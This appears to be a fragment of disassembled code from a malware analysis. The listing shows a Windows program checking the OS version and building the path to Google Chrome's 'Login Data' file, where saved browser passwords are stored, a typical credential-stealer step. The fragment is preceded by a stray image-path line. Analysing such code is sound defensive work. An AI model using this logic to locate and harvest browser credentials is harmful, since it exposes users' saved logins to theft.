 loc_40286E:
FF B5 F4 F8 FF FF push [ebp+var_70C]
33 C0 xor eax, eax ; Logical Exclusive OR
83 BD 30 F9 FF FF 05 cmp [ebp+VersionInformation.dwMajorVersion], 5 ; Compare Two Operands
FF B5 20 F9 FF FF push [ebp+var_6E0]
0F 94 C0 setz al ; Set Byte if Zero (ZF=1)
8D B5 E4 FD FF FF lea esi, [ebp+pszPath] ; Load Effective Address
50 push eax
E8 2C FE FF FF call sub_4026BE ; Call Procedure
83 C4 0C add esp, 0Ch ; Add
83 BD 30 F9 FF FF 05 cmp [ebp+VersionInformation.dwMajorVersion], 5 ; Compare Two Operands
B8 68 93 46 00 mov eax, offset aLocalSettingsA ; "Local Settings\\Application Data\\Googl"...
74 05 jz short loc_4028A8 ; Jump if Zero (ZF=1)
B8 B4 93 46 00 mov eax, offset aAppdataLocalGo ; "AppData\\Local\\Google\\Chrome\\User Da"...
aAppdataLocalGo db 'AppData\Local\Google\Chrome\User Data\Default\Login Data',0
; DATA XREF: sub_402792+111↑o
; .rdata:0046C0F4↓o
loc_4028A8:
8B 3D 38 62 46 00 mov edi, ds:PathAppendA
50 push eax ; pMore
8D 85 E4 FD FF FF lea eax, [ebp+pszPath] ; Load Effective Address
50 push eax ; pszPath
FF D7 call edi ; PathAppendA ; Indirect Call Near Procedure
39 9D 20 F9 FF FF cmp [ebp+var_6E0], ebx ; Compare Two Operands
74 13 jz short loc_4028D3 ; Jump if Zero (ZF=1)